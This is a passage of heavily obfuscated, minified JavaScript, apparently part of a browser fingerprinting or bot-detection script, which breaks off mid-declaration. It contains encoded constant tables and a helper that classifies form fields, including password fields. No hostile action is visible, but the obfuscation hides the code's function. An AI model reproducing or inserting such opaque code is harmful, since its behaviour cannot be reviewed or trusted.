XF:{kP=n9+Rt+hD*pH-Ll;OgU+=g5;f0=vQ+Rt*n9+pH*VN;jk=Ll+n9*UI+VN*pH;X1=n9-UI-Ll+pH*vQ;qB=AL+NQ+Rt*pH+vQ;mg=x7*pH-NQ*n9+hD;F1=AL+Rt*NQ*VN*n9;}break;case Ns:{mrn=Ll*VN+x7-UI-Rt;Phn=n9*pH+x7+UI*dI;rVn=hD+Rt+AL+pH*UI;AOn=UI*VN+x7+hD*pH;ENn=UI-hD-AL+VN*pH;Tsn=Rt-NQ-vQ+Ll*x7;Djn=Ll*n9+pH+VN*x7;OgU+=gf;}break;case nF:{L1=hD*dI*vQ+UI*pH;OgU=Or;Yh=Rt*x7*vQ-Ll-hD;Ht=UI-Ll+hD*pH-AL;G9=Ll*VN+pH+hD-UI;pv=pH*VN-x7*Rt+Ll;Drn=pH*UI-NQ+vQ+Ll;}break;case l5:{fDn=n9*Rt*Ll-dI-NQ;Z5n=VN*vQ+dI+Rt*pH;PEn=NQ+VN*Ll*dI-pH;db=dI*Ll*VN-NQ;XY=x7-Ll+UI*pH;Ac=fDn+Z5n-PEn+db-XY;mZ=x7*AL*Rt*NQ*n9;OgU-=Ds;}break;case g2:{OgU+=Dm;cgn=UI*Ll+vQ*dI;Uvn=vQ*Ll+dI*Rt-UI;Rln=dI+UI+vQ*Ll;pXn=VN*NQ*vQ+dI+Rt;Ywn=Rt+UI+NQ*x7*vQ;PVn=UI*pH*AL+VN+Rt;}break;case Lf:{Jj=vQ+VN-AL-hD+x7;OgU-=m4;ml=hD-dI+UI+NQ+x7;p1=Ll+Rt-NQ+n9;sg=hD*x7+AL+VN;}break;case tV:{Mrn=pH*AL*NQ+VN+n9;kLn=x7*n9*Ll-AL-hD;qSn=x7*Rt*vQ-n9;OgU+=ZF;Ghn=NQ+vQ*UI+hD*pH;}break;case Qp:{CA=hD*NQ*UI*AL;d2n=n9*Rt*VN+vQ;gx=UI+pH+vQ+n9*NQ;OgU-=lC;Lb=hD-n9+vQ*dI*NQ;}break;case k4:{vQ=NQ*n9+UI-dI;OgU=m4;UFn=AL+UI+hD*dI*vQ;x7=n9-AL+dI+UI;Rt=n9*AL*UI-hD+dI;VN=UI+Rt-NQ;Ll=NQ+vQ*dI-hD+UI;Nc=dI+x7-VN+NQ+Ll;ll=+[];}break;case Yp:{OgU=sp;Amn=pH*n9+dI-AL+VN;sUn=Rt*x7*vQ+hD+AL;Bqn=Ll*vQ+hD-NQ-UI;Izn=VN*Rt+NQ*Ll+pH;EQn=Rt*Ll+hD+n9*pH;fkn=x7*Ll+vQ*hD*Rt;}break;case Vf:{T3=n9*vQ*Ll-pH-UI;mA=VN*AL*x7-dI-Rt;fh=Rt*pH+VN+UI*vQ;W7n=pH+VN-vQ+Ll;EVn=vQ+pH*VN-n9+dI;OgU=Rm;bd=Ll-n9+Rt-hD+pH;UAn=vQ+hD*pH-dI+VN;fUU=dI+Rt*hD*UI-VN;}break;case m4:{OgU=q2;UE=hD*Rt-vQ+Ll+UI;XK=x7+NQ-hD+UI+Ll;zx=vQ-hD+x7*NQ*n9;DA=dI+hD+UI+vQ+n9;}break;case Bq:{AL=+ ! ![];OgU=k4;n9=AL+AL;dI=AL+n9;UI=dI+n9;NQ=dI+AL;hD=NQ*AL+n9;}break;case ws:{return [ll,ll,ll,ll,ll,D6,VN,J3(UI),J3(n9),rl,J3(AX),NQ,J3(UI),J3(AL),J3(Cv),Al,UI,J3(x7),J3(UI),hD,J3(BA),UI,J3(UI),J3(n9),Z9,J3(xX),n9,Rt,cw,AL,J3(Z9),J3(Nc),ll,ll,Td,J3(r6),x7,UI,J3(NQ),dI,J3(D6),UI,J3(dI),D6,J3(D6),J3(BB),hD,J3(UI),J3(W8),MK,J3(Rt),VN,J3(VN),x7,hD,dI,ll,r6,J3(Z9),r6,ll,R6,J3(AL),ll,J3(x7),J3(n9),rl,J3(xX),hD,J3(AL),ll,Ag,J3(BA),J3(dI),n9,r6,[ll],Z9,J3(RX),Zz,J3(Rt),J3(xX),NQ,J3(n9),J3(dI),R6,ll,J3(NQ),dI,J3(zg),J3(xX),ll,MK,Jj,J3(AL),J3(UI),J3(x7),dI,dI,ll,J3(dI),J3(xX),ll,J3(n9),UI,J3(ml),p1,J3(xX),hD,J3(R6),J3(dI),r6,J3(vQ),vQ,J3(VN),J3(AL),UI,J3(VN),J3(Al),Ll,rl,J3(Z9),J3(hD),n9,r6,ll,J3(sg),J3(dI),J3(UI),J3(Nc),k7,dE,J3(D6),J3(AL),R6,J3(AL),hD,J3(dE),x7,hD,J3(Al),BA,UI,J3(vQ),xX,VN,n9,NQ,dI,J3(n9),dE,J3(FQ),x1,J3(dI),VN,J3(NQ),J3(r6),Z9,J3(VN),dE,J3(Z9),n9,n9,hD,J3(AL),J3(AL),[AL],J3(rl),ml,NQ,J3(VN),J3(Cl),Nc,dI,J3(UI),J3(R6),D6,n9,J3(Z9),Rt,dI,J3(Rt),TD,hD,J3(VN),[AL],Zz,ll,J3(NQ),J3(Rt),J3(ml),rl,Ag,J3(p1),BA,r6,ll,J3(vQ),hD,J3(AL),AL,AL,J3(UI),Jj,J3(x7),VN,J3(JI),xX,xX,x7,J3(ZL),J3(vQ),J3(n9),Rt,J3(Z9),xX,Rt,NQ,ll,J3(n9),Z9,VN,J3(ml),BA,JI,x7,[ll],D6,J3(UI),dI,J3(bx),kK,vQ,J3(G6),SD,xX,hD,J3(Z9),J3(NQ),dI,ml,J3(IO),bx,dI,J3(Rt),ll,J3(UI),UI,J3(Rt),TD,vQ,J3(dI),J3(n9),J3(VN),J3(Og),FQ,D6,VN,n9,UI,J3(dE),J3(Og),BB,Ll,r6,J3(VN),x7,J3(UI),AL,J3(qw),Xv,D6,J3(NQ),BA,J3(BA),Z9,J3(xX),AL,dI,Rt,Rt,BA,J3(Rt),J3(dI),NQ,J3(ZL),R6,AL,J3(xX)];}break;case xr:{OgU=S4;return [[J3(x7),Z9,J3(rl)],[Al,D6,J3(dE)]];}break;case Fm:{var EXU=D9U[BF];var ElU=D9U[NV];var NsU=NI([],[]);OgU=OS;var d7U=FP(rK(ElU,Md[rK(Md.length,AL)]),vQ);var EqU=R3[EXU];var m6U=ll;}break;case L5:{var xXU=D9U[BF];r1=function(YQU,PqU){return KNU.apply(this,[Fm,arguments]);};return Pc(xXU);}break;case Lr:{var RgU=D9U[BF];OgU=IU;var qNU=D9U[NV];var MQU=D9U[MG];var qlU=NI([],[]);var H9U=FP(rK(RgU,Md[rK(Md.length,AL)]),JI);}break;case vC:{var vXU=D9U[BF];VH=function(ESU,E9U,EsU){return KNU.apply(this,[Lr,arguments]);};return wO(vXU);}break;case dS:{OgU+=TV;zH=[J3(dE),hD,J3(n9),J3(Z9),J3(Rt),J3(AL),J3(R6),BA,J3(VN),J3(hD),J3(AL),kM,J3(x7),J3(rl),[VN],Z9,J3(VN),J3(BA),J3(dI),UI,UI,hD,J3(AL),J3(dE),Z9,J3(kM),BA,J3(UI),ZL,J3(R6),J3(NQ),NQ,J3(VN),J3(rl),TD,J3(x7),J3(xX),r6,x7,UI,AL,J3(xX),x7,n9,xX,J3(xA),n9,J3(rl),Z9,ml,ll,Z9,J3(Zz),RX,J3(AL),ll,J3(x7),J3(n9),rl,[vQ],J3(n9),dE,J3(x1),Ll,[ll],vQ,x7,J3(ZL),dE,J3(UI),ll,UI,J3(R6),x7,vQ,R6,J3(dI),J3(n9),J3(BB),[NQ],J3(Al),rl,BA,ll,NQ,J3(VN),dI,J3(r6),J3(dI),R6,J3(UI),J3(RX),O9,ll,J3(n9),J3(R6),AL,x7,J3(NQ),J3(AL),J3(r6),Rt,J3(Rt),[dI],J3(BB),ll,R6,J3(x7),Ll,dE,J3(dE),[dI],J3(Og),Ll,Cv,dE,J3(dI),J3(Z9),J3(AL),D6,J3(BA),J3(dI),J3(kM),UI,vQ,dE,[VN],[NQ],J3(xA),xA,J3(R6),VN,dI,J3(LN),k7,ll,r6,J3(Z9),r6,ll,rl,J3(D6),Jj,J3(AL),J3(UI),J3(R6),R6,J3(n9),dI,J3(NQ),J3(Rt),dE,J3(dE),JI,Z9,ll,AL,UI,J3(Uw),cw,R6,J3(AL),VN,J3(rl),Z9,n9,J3(Uw),CL,J3(Rt),J3(vQ),AL,AL,dI,UI,J3(x7),J3(AL),J3(EK),HL,dI,J3(bx),Pd,Rt,J3(x7),ll,J3(zx),Uw,J3(UI),J3(HL),HL,J3(Z9),VN,J3(UI),J3(n9),rl,UI,UI,EA,dI,J3(x7),J3(NQ),x7,hD,J3(D6),D6,[vQ],J3(Jd),J3(DA),qw,J3(AL),dI,n9,J3(n9),J3(rl),VN,xX,J3(Ox),J3(dI),J3(Jj),Rt,BA,Al,vQ,J3(AL),J3(hD),UI,hD,J3(dE),Z9,dI,J3(UI),AL,[ll],J3(dI),Z9,dI,J3(xX),J3(dI),J3(dI),UI,J3(dI),VN,VN,J3(UI),hD,J3(BA),UI,UI,n9,Rt,J3(rl),J3(UI),Rt,J3(vQ),J3(x7),J3(x7),ll,Z9,FQ,hD,J3(xX),J3(xX),J3(DA),LN,J3(dE),Z9,J3(rl),D6,J3(UI),dI,dI,J3(UI),EA,J3(ZL),J3(Nc),ll,J3(xX),rl,J3(VN),J3(Rt),Z9,hD,J3(UI),J3(n9),J3(Z9),J3(Z9),R6,NQ,J3(R6),x7,J3(Z9),J3(AL),J3(R6),D6,J3(rl),UI,J3(kM),Ag,J3(AL),UI,J3(VN)];}break;case WF:{OgU=fs;var wDU=D9U[BF];z8(wDU[ll]);}break;case dU:{OgU+=gp;return [[rl,J3(Z9),J3(hD),n9,J3(Ll),Al,D6,J3(D6)],[],[],[J3(n9),rl,k7,xX,J3(Z9),dI],[R6,J3(AL),J3(VN),dI,x7,J3(UI)],[],[],[],[x7,J3(vQ),xX,dI],[],[J3(xX),hD,J3(AL)],[],[],[]];}break;case Pp:{OgU=S4;gc=[n9,AL,AL,VN,J3(vQ),dE,J3(Z9),J3(NQ),D6,J3(dE),BA,J3(dI),[ll],J3(dI),J3(dE),QL,J3(x7),J3(Z9),Z8,[Rt],J3(EA),Jd,Jj,J3(AL),J3(UI),J3(x7),dI,dI,ll,J3(Z9),ml,J3(Z9),J3(n9),J3(hD),D6,J3(UI),dI,n9,dI,UI,vQ,J3(dI),J3(n9),J3(VN),J3(QL),D6,VN,Zz,J3(Rt),J3(xX),rl,[dI],R6,J3(n9),dI,J3(NQ),J3(Rt),dE,[dI],D6,n9,J3(Cv),O9,J3(VN),J3(xX),BA,AL,J3(O9),Zz,n9,[AL],J3(Yg),J3(AL),x7,x7,J3(vQ),J3(Z9),VN,n9,Rt,J3(rl),J3(Cv),FQ,J3(dI),[ll],J3(wN),RX,J3(dI),J3(n9),J3(Nc),xX,J3(n9),xX,J3(Ll),Ll,UI,J3(Yg),[R6],ll,Ag,J3(BA),J3(dI),n9,r6,J3(x7),Z9,J3(rl),Z9,J3(D6),QL,[r6],J3(rl),dE,ll,J3(xX),J3(AL),J3(VN),VN,J3(n9),dE,x7,J3(r6),J3(Z9),AL,R6,J3(Z9),r6,J3(xX),AL,J3(AL),J3(NQ),n9,dI,xX,J3(JI),Cl,J3(AL),J3(r6),BA,J3(UI),J3(VN),J3(UI),J3(W8),J3(AL),YQ,J3(vQ),J3(dI),J3(x7),J3(r6),Ll,J3(vQ),dI,hD,J3(Z9),J3(dE),Cv,J3(dI),J3(n9),J3(NQ),vQ,J3(r6),AL,J3(UI),dI,J3(Z9),J3(r6),r6,J3(dI),J3(xX),BA,J3(UI),AL,J3(rl),[R6],J3(n9),UI,J3(Rt),J3(Cv),O9,J3(ml),n9,xX,NQ,[dI],D6,J3(NQ),J3(n9),J3(rl),n9,rl,J3(O9),Ll,AL,VN,J3(k7),Al,J3(NQ),rl,n9,J3(BA),dI,J3(NQ),D6,J3(Yg),ml,NQ,J3(VN),r6,AL,J3(D6),R6,dI,AL,DA,J3(nK),XK,ll,J3(dI),J3(Rt),J3(NQ),Z9,[Rt],J3(RX),Ll,J3(UI),ll,AL,x7,NQ,VN,J3(x7),D6,J3(D6),ll,vQ,J3(Rt),r6,J3(n9),J3(r6),Z9,J3(BA),rl,J3(VN),dE,J3(R6),Rt,J3(xX),AL,Rt,VN,J3(D6),J3(Rt),J3(Xv),Jw,J3(UI),kM,Jj,D6,J3(O9),J3(Yg),Og,hD,J3(zx),Jw,J3(UI),J3(n9),EK,J3(Ox),UI,UE,J3(kK),J3(AL),J3(x7),J3(AL),Jw,J3(UI),x7,Nc,J3(xX),R6,dI,J3(xX),J3(AL),J3(Y9),QL,n9,HI,ll,J3(rl),Ag,J3(CL),J3(Z9),J3(AL),J3(dI),x7,J3(xX),ll,J3(x7),Z9,J3(D6),n9,dI,ll,UI,xX,[dI],J3(Z9),xX,J3(Z9),xX,x7,J3(Jj),Z9,dI,J3(r6),dI,AL,J3(AL),J3(n9),xX,ll,J3(nK),BA,Rt,[r6],R6,J3(VN),J3(Z9),xX,J3(NQ),J3(xX),n9,n9,J3(BA),Ll,J3(D6),D6,J3(dE),J3(n9),dE,J3(Yg),rl,Rt,J3(Rt),VN,J3(VN),dE,J3(n9),Rt,J3(HI),Al,J3(NQ),dI,AL,Z9,J3(RX),Nc,dI,[AL]];}break;}}};var YO=function jAU(j2U,MDU){var W9U=jAU;for(j2U;j2U!=Fm;j2U){switch(j2U){case nn:{return rAU;}break;case Af:{var n2U=MDU[Rf];var xAU=MDU[dq];if(QE(typeof AKU,ZP[dI])){AKU=zH;}var rAU=NI([],[]);pQU=rK(n2U,Md[rK(Md.length,AL)]);j2U=PJ;}break;case PJ:{j2U=nn;while(HP(xAU,ll)){if(fj(AXU[ZP[n9]],Rs[ZP[AL]])&&UB(AXU,AKU[ZP[ll]])){if(RP(AKU,zH)){rAU+=jAU(IU,[pQU]);}return rAU;}if(QE(AXU[ZP[n9]],Rs[ZP[AL]])){var KSU=A0[AKU[AXU[ll]][ll]];var I7U=jAU.apply(null,[Km,[Ag,AXU[AL],HL,KSU,NI(pQU,Md[rK(Md.length,AL)]),xAU]]);rAU+=I7U;AXU=AXU[ll];xAU-=gO(G,[I7U]);}else if(QE(AKU[AXU][ZP[n9]],Rs[ZP[AL]])){var KSU=A0[AKU[AXU][ll]];var I7U=jAU(Km,[TN(AL),ll,TN(AL),KSU,NI(pQU,Md[rK(Md.length,AL)]),xAU]);rAU+=I7U;xAU-=gO(G,[I7U]);}else{rAU+=jAU(IU,[pQU]);pQU+=AKU[AXU];--xAU;};++AXU;}}break;case Km:{var m9U=MDU[BF];var AXU=MDU[NV];j2U+=ds;var tmU=MDU[MG];var AKU=MDU[CF];}break;case IU:{var N9U=MDU[BF];if(xD(N9U,Yq)){return Rs[cZ[n9]][cZ[AL]](N9U);}else{N9U-=T4;return Rs[cZ[n9]][cZ[AL]][cZ[ll]](null,[NI(FH(N9U,vQ),hJ),NI(FP(N9U,lF),Am)]);}j2U=Fm;}break;}}};var fLn=function(CmU){var pqU=['text','search','url','email','tel','number'];CmU=CmU["toLowerCase"]();if(pqU["indexOf"](CmU)!==-1)return 0;else if(CmU==='password')return 1;else return 2;};var XH;var cZ;var rH;function GQ(t7U){return nP()[t7U];}var dk;var xh;var G7U;var gc;function Kl(TgU){return nP()[TgU];}var pQU;function E7(){var BsU=Object['\x63\x72\x65\x61\x74\x65']({});E7=function(){return BsU;};return BsU;}var QO;var wB;var Md;var N3;var R3;function jE(hNU){return Ex()[hNU];}function WX(fIU){return Ex()[fIU];}function zN(){var clU=[]['\x6b\x65\x79\x73']();zN=function(){return clU;};return clU;}var nz;var Rf,CF,NV,dU,MG,Km,dS,ws,dq,BF,Ls;var Gz;var Dk;var fP;var V8;var EMn;function PN(){var p6U=[];PN=function(){return p6U;};return p6U;}function Ex(){var TNU=['qf','CC','Np','Gm','Gf','wf','Tp','Jf','k5','fS','Pm','zf','VJ','hs','jV','S','dG','hf','j4','YS','Nm','cn','j5','Sm','J2','NC','bJ','g4','pU','H5','PU','T5','zq','B5','S5','m2','kG','cq','kF','P5','Sn','RS','fJ','pn','l4','p2','UJ','WJ','WV','Ep','jG','DC','GS','rm','w5','RU','wG','bp','LG','tf','kf','Cf','p4','vV','hq','ZC','Ps','Kn','Rq','AJ','O','B','r5','KS','pC','Ap','nm','sU','J5','rf','BG','FJ','Um','fV','GU','n2','rq','x2','Xm','IJ','OG','D5','HU','Y2','IG','zV','nf','lf','sn','nq','Jq','Sf','UF','qm','I4','kU','Y5','f4','tn','P4','Q5','R5','SS','HC','tC','ZS','bS','lG','rG','GF','WG','gS','c5','Eq','DJ','MJ','ZV','dF','LF','Qq','tJ','TF','QC','G2','BU','U2','CS','G4','Ks','pm','YC','Sq','mf','JU','kS','kp','j2','lr','Xf','cU','bq','gm','A4','bf','Is','LV','vp','Fp','U4','Ss','Z5','In','Cr','Jm','US','YG','hV','wF','N5','Yf','Cp','B2'];Ex=function(){return TNU;};return TNU;}var mM;var A0;var z8;function Q7(LlU){return nP()[LlU];}var Z3;function v6(QDU){return Ex()[QDU];}function kI(){var QAU={};kI=function(){return QAU;};return QAU;}var wO;var Wx;function jA(){var UEU=function(){};jA=function(){return UEU;};return UEU;}function nP(){var KlU=['SU','Er','zn','Kr','Es','Pf','vU','vS','XC','B4','xq','Aq','sJ','OV','cs','Zn','Tn','J','cS','qU','An','Z4','Op','P2','Ts','qF','C4','qq','Zr','Dn','Os','bs','tU','pr','AS','Lp','GG','Nr','lp','jJ','kq','H2','CG','W5','b4','SG','SC','rJ','R2','Tq','lV','En','Yr'];nP=function(){return KlU;};return KlU;}var Dc;var mx;function H9(){var JgU=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);H9=function(){return JgU;};return JgU;}var YM;function RA(E2U){return nP()[E2U];}function B6(ZsU){return Ex()[ZsU];}var jTU;function f9(){var m7U={};f9=function(){return m7U;};return m7U;}var cdn;return DK.call(this,Yn);var VM;var qR;var AL,n9,dI,UI,NQ,hD,vQ,UFn,x7,Rt,VN,Ll,Nc,ll,UE,XK,zx,DA,HI,D6,rl,AX,Cv,Al,BA,Z9,xX,cw,Td,r6,BB,W8,MK,R6,Ag,RX,Zz,zg,Jj,ml,p1,sg,k7,dE,FQ,x1,Cl,TD,JI,ZL,bx,kK,G6,SD,IO,Og,qw,Xv,kM,xA,O9,LN,Uw,CL,EK,HL,Pd,EA,Jd,Ox,nN,MQ,QL,Z8,Yg,wN,YQ,nK,Jw,Y9,q6,sK,jI,WQ,X0,J6,FUn,pH,lGn,pw,Ch,IR,Qc,TH,p9,T3,mA,fh,W7n,EVn,bd,UAn,fUU,EH,BFn,S3,CTn,OWn,GOn,UY,zj,UP,RSn,Cd,El,pM,dh,LP,Dt,zX,CR,Dv,w4n,h9n,ANn,v8,Wdn,x3n,Xg,GCn,M9n,NZ,QVn,cEn,qKn,Fv,T6,TX,h8,hKn,NXn,T3n,BUU,Ssn,wx,IJn,wk,lZ,kP,f0,jk,X1,qB,mg,F1,fDn,Z5n,PEn,db,XY,Ac,mZ,wP,w1,zk,qc,BCn,Unn,PL,d4n,wH,kx,z0,mO,bZ,lh,Mpn,RB,RNn,mDn,rJn,bGn,STn,RUn,kk,Xhn,zpn,xk,vB,tI,HJn,CM,j9n,Ncn,XPn,QZ,Apn,AW,hB,kR,ZZ,VY,UTn,L8,d8n,jM,NA,xTn,qVn,BO,zJn,OUn,U6,nqn,sCn,sGn,VTn,JZ,pFn,Ml,Fc,th,gnn,VFn,L1,Yh,Ht,G9,pv,Drn,Zk,fsn,Zd,j7,cUn,XGn,sA,bI,Tk,hg,nb,rY,r9n,jc,MM,Q3,Spn,qIn,GFn,pN,Gpn,Gmn,gj,kH,dP,qN,HXn,ZEn,vLn,rLn,AD,O3,Xk,TIn,YVn,zL,BE,sQn,fK,mk,YB,Ej,O9n,zDn,Mfn,HM,Bt,H4n,F3,QCn,kY,Dw,cTn,cZn,hl,Fx,gY,GP,FZ,Q8,sDn,nUn,Pqn,LNn,cM,Lhn,NOn,Mk,nO,C6n,O8n,GY,sZn,cb,P8,Jnn,w0,Ew,QJn,Id,BGn,SZ,l9n,WM,dmn,pb,zTn,rqn,Yrn,vN,B4n,hpn,Uln,wJn,wgn,gjn,mrU,n3n,Nnn,lB,mXn,RW,S9n,MH,AKn,pGn,dM,x8,fx,sFn,A3,QR,nB,d5n,CSn,pfn,Y3,KN,GB,Gt,Fsn,pqn,O5n,BDn,r5n,dfn,Snn,dVn,H3,Yjn,lxn,dDn,RPn,gFn,Mrn,kLn,qSn,Ghn,C0,c2n,Dd,b2n,QAn,jGn,fQ,JVn,NM,ITn,QA,VLn,XP,jN,D4n,T8,XB,Ppn,Trn,F4n,OD,tb,kIn,vc,UR,Vc,DLn,s3,rB,LM,CA,d2n,gx,Lb,jh,LQ,OR,A7n,L7n,XEn,JTn,Zmn,Msn,smn,s8,U8n,Ufn,bXn,Wxn,Sqn,T4n,kDn,CIn,Nfn,UDn,Gcn,tO,Enn,rk,Tc,Qx,XO,I9,bt,psn,nJn,SNn,KK,XAn,D7,WKn,Xfn,bDn,Rrn,s2n,NP,HGn,GI,KM,g6,Wpn,p0,hJn,X2n,NPn,mVn,MW,ROn,IY,Hc,LCn,mR,wqn,Tjn,Ffn,EM,RTn,qzn,nrU,lK,LEn,fnn,WH,Lt,V0,BW,cz,t4n,BSn,LVn,S7,UW,Z4n,FXn,K4n,s4n,Rc,NO,YSn,sY,fY,J4n,nk,D0,A8,jNn,E4n,Upn,Hrn,bqn,Oln,kw,Rgn,l2n,Jz,nQn,VO,vH,vnn,Pzn,Q4n,Znn,Hcn,VPn,CP,Shn,DO,M0n,H5n,kt,CO,Zj,gZ,KR,X8,AP,K1,jt,EN,Sx,RR,Zc,xz,Mt,ZN,zB,ct,l1,Xh,qx,K0,vR,BZ,Lk,nt,tx,Vh,Yz,VB,OM,lH,l4n,mpn,Dsn,Jt,EJn,RZ,IGn,jfn,Et,qpn,Wj,V4n,Ijn,Agn,LFn,Gc,Hw,z9n,Dxn,jP,Yzn,AB,wtn,Yqn,qW,K8n,GJn,Wln,w2n,wGU,c8,HEn,vCU,x4n,PJn,Khn,NLn,Tl,U3,bMn,bwn,lAn,R5n,KW,t7n,V1,Pt,G4n,OVn,Zx,Arn,g1,kTn,Qxn,hIn,Hm,xj,YXn,D6n,MUn,Mc,P0,QW,spn,Zkn,r7,GNn,Ynn,I4n,tAn,wM,Opn,h8n,Qz,Xgn,APn,q6n,Bb,Cb,fQn,HB,H0,jj,pt,CCn,sln,Qqn,RQn,Jgn,m4n,Egn,Fjn,RVn,mrn,Phn,rVn,AOn,ENn,Tsn,Djn,Kdn,vZ,SB,TJn,p5n,l7n,cGn,k9n,MB,NMn,Nt,jFn,wNn,Uhn,s6n,MXn,IUn,hM,mFn,Hnn,XM,Q1,dR,CZ,A4n,QLn,Nkn,ZQn,xvn,Wqn,EAn,TP,pwn,UCn,tFn,zP,HN,Vt,HUn,RJn,gUn,Tt,WO,Xl,FJn,AUn,lFn,Iwn,E5n,Ym,h6n,zKn,OY,Qwn,kOn,xb,O3n,XJn,jCn,c3n,Pk,GKn,Gvn,Own,Ux,QY,XSn,Jpn,g2n,s0n,tJn,GM,Gqn,cX,zrn,pZ,Ypn,YH,rfn,Rnn,D2n,wUn,mW,KUn,Hz,Kv,Qb,ZGn,Eqn,Tqn,qb,CW,Qrn,CJn,OTn,pUn,Ek,DB,g3,g8,xnn,vUn,bW,zFn,fUn,AQ,W7,dTn,YTn,Jk,ZY,gTn,qY,znn,wGn,cnn,zVn,Lpn,lCn,pk,Hfn,BJn,jpn,Ab,Oj,Xqn,Sc,Nsn,TCn,DM,Orn,vCn,Hd,Cj,vI,cP,LJn,SGn,gR,z7,Dqn,Amn,sUn,Bqn,Izn,EQn,fkn,Zw,XVn,Sk,Ymn,jx,Kmn,rO,rvn,Zt,gmn,lbn,qBn,O0,wZ,dnn,N3n,Wh,qDn,fz,rDn,Osn,nNn,prn,cln,tpn,ngn,MAn,A6n,JO,RCn,UZ,S6n,pY,dl,p2n,B6n,j7n,lfn,rQn,SO,WEn,h7n,SVn,b7n,WGn,zA,FE,hA,sB,Fqn,Q0,L9n,cSn,Y0n,R1,dJn,G9n,Qg,X3,Kb,MO,Vhn,vj,YX,XDn,w6n,zh,pB,NR,CH,A7,TGn,DUn,JSn,qEn,fVn,Umn,tSn,N7n,Z9n,j2n,k4n,fKn,ssn,Csn,NW,xgn,Bgn,f5n,kKn,Qh,OQn,rkn,JM,BTn,r3n,Cln,Esn,Svn,AH,WRn,Fkn,J6n,jtn,UVn,J3n,KSn,Xpn,Nrn,m5n,GO,G7n,ASn,Brn,WPn,RKn,kPn,wcn,GUn,Hpn,Bfn,KJn,CVn,tY,Lrn,NCn,DW,VGn,hVn,kqn,GIn,r7n,C3,JXn,tln,Ft,bQn,dqn,vOn,Chn,Jvn,K3n,CFU,VNn,vSn,lsn,rnn,NRn,K3,z8n,P7n,Sgn,Fhn,Idn,Lmn,Cnn,Cdn,EFn,mxn,Htn,mzn,Bvn,cgn,Uvn,Rln,pXn,Ywn,PVn,cY,RXn,RIn,Zln,xc,px,xZ,G6n,TnU,qJn,rYn,Dkn,ZPn,d4U,pMn,jln,xNn,HOn,tRn,mpU,jGU,UCU,rEn,DUU,pnU,EJU,ffU,LrU,bJU,TUU,AIn,YYn,lUU,T4U;function hQU(gsU){gsU=gsU?gsU:lx(gsU);var fqU=G8(n1(gsU,AL),mM[ll]);if(G8(Cfn(Cfn(FH(gsU,x7),FH(gsU,hD)),gsU),AL)){fqU++;}return fqU;}function wQ(){var dsU=function(){};wQ=function(){return dsU;};return dsU;}var Cjn;function K6(){var rmU=new Object();K6=function(){return rmU;};return rmU;}var VR;function EL(R9U){return nP()[R9U];}var qG;function Az(wlU,vKU){var Q2U=function(){};Md.push(bx);Q2U[QE(typeof f9()[B6(UI)],NI([],[][[]]))?f9()[B6(hD)](QVn,cEn,Td):f9()[B6(Rt)].call(null,M9n,D6,NZ)][jA()[v6(x7)](qKn,n9,Fv)]=wlU;Q2U[f9()[B6(Rt)](M9n,D6,R6)][f9()[B6(x7)](T6,cw,TX)]=function(XQU){Md.push(h8);var ZAU;return ZAU=this[O7()[WX(dI)].call(null,Pd,hKn)]=vKU(XQU),Md.pop(),ZAU;};Q2U[f9()[B6(Rt)](M9n,D6,TN(TN(AL)))][PN()[nw(AL)].call(null,NXn,Ll,TN(TN(AL)))]=function(){Md.push(T3n);var LEU;return LEU=this[O7()[WX(dI)](Pd,BUU)]=vKU(this[O7()[WX(dI)](Pd,BUU)]),Md.pop(),LEU;};var mSU;return Md.pop(),mSU=new Q2U(),mSU;}function VD(MNU){return Ex()[MNU];}function Yd(){var K6U=Object['\x63\x72\x65\x61\x74\x65']({});Yd=function(){return K6U;};return K6U;}var Sz;var brn;var Pc;var pzn;function O7(){var EDU=Object['\x63\x72\x65\x61\x74\x65']({});O7=function(){return EDU;};return EDU;}var N1;var zH;var q2,NJ,Ed,Ul,BS,RJ,SK,mU,Vr,mF,Ms,kN,cE,vF,xG,cQ,Yp,sQ,Br,fA,hC,HS,X4,EV,mL,W6,KL,hS,sp,VA,Up,z2,l7,lD,km,nG,Qd,xg,wS,x6,tE,FF,jv,Iq,F5,Xw,E,Fn,Vn,GL,Un,Xs,wl,nj,zr,cC,kr,mD,V5,H7,zs,Dq,Ow,z5,Oq,Ww,wv,YE,Bv,YL,Sp,OJ,Qr,GA,ZD,Ws,Nf,rC,wK,F4,L,Ar,Xq,ZQ,xw,gr,sr,G7,vJ,KV,O4,Wd,c7,DF,qX,qn,YN,PC,t6,jS,vr,sm,NN,gG,lF,RF,bC,lQ,bG,hp,VV,C,Uf,tV,Lr,nl,zU,FI,P7,Sj,BV,zK,JV,k2,Q4,cr,Lv,Z6,Wg,Hp,Dm,Vq,rs,sN,zD,wJ,ZF,jw,G5,KQ,r2,mK,CK,tg,VS,t9,Am,Gr,WU,PX,Bg,qV,tQ,Wl,Il,gA,SV,P,HD,ds,bE,MX,Ur,M9,WN,Fd,pQ,Gj,hm,Hq,vE,Mr,kA,lC,x4,RI,QF,L4,dV,JA,N,GK,fp,bV,H,jC,z6,jf,Mn,K9,dQ,TG,dj,AK,cf,Qv,nS,Ef,m7,xd,Yw,gg,Wf,jn,mG,T,Mw,TE,SJ,CN,ID,cI,Qp,Z,Wm,OU,JF,b7,nn,Fj,Pp,dd,bl,kD,B9,gp,F6,vl,OF,YJ,LX,Rw,fs,jX,Om,Ug,PA,zS,Xj,Ng,Nv,gK,M6,Tf,Xp,UU,TV,EF,CU,W9,SN,Qm,vm,s6,VX,DS,q7,gE,k9,pF,p7,Fr,pI,L9,CD,NF,Cq,gv,xN,Nd,CV,MV,P9,xv,lX,VL,MC,RG,wA,R4,LS,LC,pL,QQ,dg,tr,fr,lI,tA,Bq,OL,sI,UX,hK,kd,GE,gV,Wp,g9,wL,xf,Sw,DE,DL,EU,d7,lE,pA,Pj,A5,xl,I6,xU,JC,YA,lJ,LJ,BK,CQ,Ig,m9,wj,Zl,l5,tq,Pw,T9,Jp,fC,qj,X,md,sf,gw,LI,jU,NG,wV,DI,q,gN,LL,q4,Df,hG,Dj,xm,XF,ON,R7,I5,RN,fU,BX,gq,c6,ls,ZI,O2,kX,R9,H6,PG,vw,xC,T7,Wq,PS,Nj,cg,zQ,R,tv,Or,FX,FN,kJ,k6,PK,hd,bn,qC,Vv,Bd,m6,lS,EG,D4,KD,V4,xE,ff,JQ,Gl,zE,Jr,vC,Nl,VC,jK,IC,KX,Rn,W2,C2,ww,Mm,mE,hU,rA,cv,Kj,cp,KU,IN,qp,gn,Mv,FK,ES,s2,Pr,Nn,cA,Kg,Nq,I7,b